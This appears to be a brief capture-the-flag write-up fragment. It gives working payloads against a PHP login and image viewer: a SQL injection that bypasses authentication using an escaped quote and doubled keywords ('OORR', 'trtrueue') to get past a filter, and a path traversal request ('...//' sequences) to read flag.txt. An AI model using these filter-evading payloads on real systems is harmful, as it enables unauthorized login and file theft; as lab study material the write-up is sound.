 SELECT * FROM admin WHERE username = '\' AND password = '/**/OR
same to:
SELECT * FROM admin WHERE username = 'foobar' OR true
POST /check-login.php HTTP/1.1
Host: a
Cookie: PHPSESSID=ssv726vhc1lf1j09d47kn6ftuc
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
username=\&password=/**/OORR/**/trtrueue#
Step2: Path Traversal
GET /viewer.php?image=...//...//...//...//...//flag.txt HTTP/1.1
Host: a
Cookie: PHPSESSID=ssv726vhc1lf1j09d47kn6ftuc
Content-Type: application/x-www-form-urlencoded
Content-Length: 0